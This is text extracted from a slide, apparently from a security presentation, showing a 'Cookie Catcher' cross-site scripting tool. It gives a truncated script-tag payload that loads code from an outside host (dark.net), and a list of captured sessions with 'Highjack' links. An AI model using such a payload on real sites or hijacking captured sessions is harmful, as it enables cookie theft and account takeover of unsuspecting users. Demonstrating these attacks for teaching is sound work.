 Cookie Catcher
XSS Payload
<script src="http://dark.net/CookieCatcher
#1 - http://www.google.com (192.168.59.130) - Refresh - Highjack
#2 - http://www.owasp.org (192.168.59.16) - Refresh - Highjack
#4 - http://www.owasp.org (192.168.59.26) - Refresh - Highjack
#5 - http://www.owasp.org (192.168.59.130) - Refresh - Highjack